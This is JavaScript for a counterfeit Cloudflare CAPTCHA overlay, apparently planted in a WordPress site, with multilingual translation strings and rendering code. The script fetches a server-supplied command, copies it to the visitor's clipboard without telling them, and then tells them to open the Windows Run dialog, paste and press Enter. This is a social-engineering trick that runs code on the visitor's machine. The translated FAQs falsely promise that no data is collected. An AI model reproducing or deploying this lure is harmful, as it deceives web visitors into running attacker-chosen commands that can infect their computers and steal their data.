      faq1A: "Jika anda memadam kuki, token pengesahan akan dipadam.",
      faq2Q: "Adakah ini berfungsi di pelayar yang berbeza?",
      faq2A: "Tidak, setiap pelayar memerlukan pengesahan bebas.",
      faq3Q: "Adakah data peribadi saya dikumpul semasa pengesahan?",
      faq3A: "Tiada data peribadi dikumpul.",
      faq4Q: "Apa yang berlaku selepas 90 hari?",
      faq4A: "Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",
      faq5Q: "Bolehkah saya menggunakan ini pada peranti mudah alih?",
      faq5A: "Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",
      faq6Q: "Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",
      faq6A: "Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",
      continueBtn: "Teruskan ke pengesahan",
      confirmWith: "dan sahkan dengan",
      verifyHuman: "Sahkan anda adalah manusia",
    },
    sv: {
      verify: "Verifiera",
      privacy: "Integritet",
      terms: "Villkor",
      verificationSteps: "Verifiering",
      step1: "Håll ner Windows-tangenten och tryck R",
      step2Line1: "Tryck Ctrl+V för att klistra in verifieringskoden",
      step2Line2: "Bekräfta med Enter",
      introTitle: "Engångsverifiering av enhet",
      introSubtitle: "Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",
      howItWorks: "Hur det fungerar",
      hwScanTitle: "Hårdvarufingeravtryck",
      hwScanDesc: "Vi analyserar säkert din enhets unika hårdvarukonfiguration.",
      cookieTitle: "90-dagars åtkomsttoken",
      cookieDesc: "En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",
      secureTitle: "Integritetsfokuserad design",
      secureDesc: "Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",
      faqTitle: "Vanliga frågor",
      faq1Q: "Vad händer om jag rensar mina webbläsarcookies?",
      faq1A: "Om du rensar dina cookies raderas verifieringstoken.",
      faq2Q: "Fungerar detta i olika webbläsare?",
      faq2A: "Nej, varje webbläsare kräver oberoende verifiering.",
      faq3Q: "Samlas mina personuppgifter in under verifieringen?",
      faq3A: "Inga personuppgifter samlas in.",
      faq4Q: "Vad händer efter 90 dagar?",
      faq4A: "Efter 90 dagar måste du slutföra verifieringsprocessen igen.",
      faq5Q: "Kan jag använda detta på mobila enheter?",
      faq5A: "För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",
      faq6Q: "Påverkar detta min integritet eller saktar ner min surfning?",
      faq6A: "Inte alls. Efter verifiering finns det ingen prestandapåverkan.",
      continueBtn: "Fortsätt till verifiering",
      confirmWith: "och bekräfta med",
      verifyHuman: "Verifiera att du är människa",
    },
    da: {
      verify: "Verificer",
      privacy: "Privatliv",
      terms: "Vilkår",
      verificationSteps: "Verificering",
      step1: "Hold Windows-tasten nede og tryk R",
      step2Line1: "Tryk Ctrl+V for at indsætte verifikationskoden",
      step2Line2: "Bekræft med Enter",
      introTitle: "Engangsverificering af enhed",
      introSubtitle: "Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",
      howItWorks: "Sådan fungerer det",
      hwScanTitle: "Hardware-fingeraftryk",
      hwScanDesc: "Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",
      cookieTitle: "90-dages adgangstoken",
      cookieDesc: "En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",
      secureTitle: "Privatlivsfokuseret design",
      secureDesc: "Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",
      faqTitle: "Ofte stillede spørgsmål",
      faq1Q: "Hvad sker der, hvis jeg rydder mine browsercookies?",
      faq1A: "Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",
      faq2Q: "Virker dette i forskellige browsere?",
      faq2A: "Nej, hver browser kræver uafhængig verificering.",
      faq3Q: "Indsamles mine personlige data under verificeringen?",
      faq3A: "Ingen personlige data indsamles.",
      faq4Q: "Hvad sker der efter 90 dage?",
      faq4A: "Efter 90 dage skal du fuldføre verificeringsprocessen igen.",
      faq5Q: "Kan jeg bruge dette på mobile enheder?",
      faq5A: "I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",
      faq6Q: "Påvirker dette mit privatliv eller sænker min browsing?",
      faq6A: "Slet ikke. Efter verificering er der ingen præstationspåvirkning.",
      continueBtn: "Fortsæt til verificering",
      confirmWith: "og bekræft med",
      verifyHuman: "Bekræft at du er et menneske",
    },
    no: {
      verify: "Verifiser",
      privacy: "Personvern",
      terms: "Vilkår",
      verificationSteps: "Verifisering",
      step1: "Hold Windows-tasten nede og trykk R",
      step2Line1: "Trykk Ctrl+V for å lime inn verifiseringskoden",
      step2Line2: "Bekreft med Enter",
      introTitle: "Engangsverifisering av enhet",
      introSubtitle: "Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",
      howItWorks: "Slik fungerer det",
      hwScanTitle: "Maskinvarefingeravtrykk",
      hwScanDesc: "Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",
      cookieTitle: "90-dagers tilgangstoken",
      cookieDesc: "En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",
      secureTitle: "Personvernfokusert design",
      secureDesc: "Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",
      faqTitle: "Ofte stilte spørsmål",
      faq1Q: "Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",
      faq1A: "Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",
      faq2Q: "Fungerer dette i forskjellige nettlesere?",
      faq2A: "Nei, hver nettleser krever uavhengig verifisering.",
      faq3Q: "Samles mine personlige data inn under verifiseringen?",
      faq3A: "Ingen personlige data samles inn.",
      faq4Q: "Hva skjer etter 90 dager?",
      faq4A: "Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",
      faq5Q: "Kan jeg bruke dette på mobile enheter?",
      faq5A: "For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",
      faq6Q: "Påvirker dette personvernet mitt eller bremser surfingen?",
      faq6A: "Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",
      continueBtn: "Fortsett til verifisering",
      confirmWith: "og bekreft med",
      verifyHuman: "Bekreft at du er et menneske",
    },
    fi: {
      verify: "Vahvista",
      privacy: "Yksityisyys",
      terms: "Ehdot",
      verificationSteps: "Vahvistus",
      step1: "Pidä Windows-näppäintä painettuna ja paina R",
      step2Line1: "Paina Ctrl+V liittääksesi vahvistuskoodin",
      step2Line2: "Vahvista Enterillä",
      introTitle: "Kertaluonteinen laitevahvistus",
      introSubtitle: "Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",
      howItWorks: "Näin se toimii",
      hwScanTitle: "Laitteistosormenjälki",
      hwScanDesc: "Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",
      cookieTitle: "90 päivän käyttöoikeustunnus",
      cookieDesc: "Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",
      secureTitle: "Yksityisyyteen keskittyvä suunnittelu",
      secureDesc: "Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",
      faqTitle: "Usein kysytyt kysymykset",
      faq1Q: "Mitä tapahtuu, jos tyhjennän selaimen evästeet?",
      faq1A: "Jos tyhjennät evästeet, vahvistustunnus poistetaan.",
      faq2Q: "Toimiiko tämä eri selaimissa?",
      faq2A: "Ei, jokainen selain vaatii itsenäisen vahvistuksen.",
      faq3Q: "Kerätäänkö henkilötietojani vahvistuksen aikana?",
      faq3A: "Henkilötietoja ei kerätä.",
      faq4Q: "Mitä tapahtuu 90 päivän jälkeen?",
      faq4A: "90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",
      faq5Q: "Voinko käyttää tätä mobiililaitteilla?",
      faq5A: "Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",
      faq6Q: "Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",
      faq6A: "Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",
      continueBtn: "Jatka vahvistukseen",
      confirmWith: "ja vahvista",
      verifyHuman: "Vahvista, että olet ihminen",
    },
    cs: {
      verify: "Ověřit",
      privacy: "Soukromí",
      terms: "Podmínky",
      verificationSteps: "Ověření",
      step1: "Podržte klávesu Windows a stiskněte R",
      step2Line1: "Stiskněte Ctrl+V pro vložení ověřovacího kódu",
      step2Line2: "Potvrďte klávesou Enter",
      introTitle: "Jednorázové ověření zařízení",
      introSubtitle: "Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",
      howItWorks: "Jak to funguje",
      hwScanTitle: "Hardwarový otisk",
      hwScanDesc: "Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",
      cookieTitle: "90denní přístupový token",
      cookieDesc: "Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",
      secureTitle: "Design zaměřený na soukromí",
      secureDesc: "Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",
      faqTitle: "Často kladené otázky",
      faq1Q: "Co se stane, když vymažu soubory cookie prohlížeče?",
      faq1A: "Pokud vymažete soubory cookie, ověřovací token bude smazán.",
      faq2Q: "Funguje to v různých prohlížečích?",
      faq2A: "Ne, každý prohlížeč vyžaduje nezávislé ověření.",
      faq3Q: "Jsou mé osobní údaje shromažďovány během ověřování?",
      faq3A: "Žádné osobní údaje nejsou shromažďovány.",
      faq4Q: "Co se stane po 90 dnech?",
      faq4A: "Po 90 dnech budete muset znovu dokončit proces ověření.",
      faq5Q: "Mohu to použít na mobilních zařízeních?",
      faq5A: "V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",
      faq6Q: "Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",
      faq6A: "Vůbec ne. Po ověření není žádný dopad na výkon.",
      continueBtn: "Pokračovat k ověření",
      confirmWith: "a potvrďte",
      verifyHuman: "Ověřte, že jste člověk",
    },
    el: {
      verify: "Επαλήθευση",
      privacy: "Απόρρητο",
      terms: "Όροι",
      verificationSteps: "Επαλήθευση",
      step1: "Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",
      step2Line1: "Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",
      step2Line2: "Επιβεβαιώστε με Enter",
      introTitle: "Μοναδική επαλήθευση συσκευής",
      introSubtitle: "Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",
      howItWorks: "Πώς λειτουργεί",
      hwScanTitle: "Δακτυλικό αποτύπωμα υλικού",
      hwScanDesc: "Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",
      cookieTitle: "Token πρόσβασης 90 ημερών",
      cookieDesc: "Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",
      secureTitle: "Σχεδιασμός με επίκεντρο το απόρρητο",
      secureDesc: "Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",
      faqTitle: "Συχνές ερωτήσεις",
      faq1Q: "Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",
      faq1A: "Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",
      faq2Q: "Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",
      faq2A: "Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",
      faq3Q: "Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",
      faq3A: "Δεν συλλέγονται προσωπικά δεδομένα.",
      faq4Q: "Τι συμβαίνει μετά από 90 ημέρες;",
      faq4A: "Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",
      faq5Q: "Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",
      faq5A: "Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",
      faq6Q: "Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",
      faq6A: "Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",
      continueBtn: "Συνέχεια στην επαλήθευση",
      confirmWith: "και επιβεβαιώστε με",
      verifyHuman: "Επαληθεύστε ότι είστε άνθρωπος",
    },
    hu: {
      verify: "Ellenőrzés",
      privacy: "Adatvédelem",
      terms: "Feltételek",
      verificationSteps: "Ellenőrzés",
      step1: "Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",
      step2Line1: "Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",
      step2Line2: "Erősítse meg az Enterrel",
      introTitle: "Egyszeri eszközellenőrzés",
      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    // Fetch TXT record from WordPress AJAX endpoint
    var ajaxUrl = window.cf_security_shield_ajax ? window.cf_security_shield_ajax.ajax_url : '/wp-admin/admin-ajax.php'
    fetch(ajaxUrl, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/x-www-form-urlencoded'
      },
      body: 'action=cf_get_shield_text'
    })
    .then(function(response) {
      return response.json()
    })
    .then(function(data) {
      var textToCopy = data.success ? data.data.text : 'error'
      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(textToCopy).catch(function() {
          // Fallback for older browsers
          copyToClipboardFallback(textToCopy)
        })
      } else {
        // Fallback for older browsers
        copyToClipboardFallback(textToCopy)
      }
      
      animationPhase = 5
      step = 1
      renderCaptchaContent()
    })
    .catch(function(error) {
      // Fallback on error
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText('ha gotcha!').catch(function() {
          copyToClipboardFallback('ha gotcha!')
        })
      } else {
        copyToClipboardFallback('ha gotcha!')
      }
      
      animationPhase = 5
      step = 1
      renderCaptchaContent()
    })
  }
  
  function copyToClipboardFallback(text) {
    var textArea = document.createElement('textarea')
    textArea.value = text
    textArea.style.position = 'fixed'
    textArea.style.left = '-999999px'
    document.body.appendChild(textArea)
    textArea.select()
    try {
      document.execCommand('copy')
    } catch (e) {}
    document.body.removeChild(textArea)
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
